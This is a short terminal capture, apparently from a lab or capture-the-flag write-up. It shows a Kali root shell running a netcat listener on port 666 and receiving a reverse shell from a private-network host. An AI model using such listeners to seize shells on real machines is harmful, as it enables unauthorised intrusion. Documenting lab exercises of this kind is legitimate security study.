 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 666
listening on [any] 666 ...
192.168.21.144: inverse host lookup failed: Unknown host
connect to [192.168.21.131] from (UNKNOWN) [192.168.21.144] 58854
sh: 0: can't access tty; job control turned off
#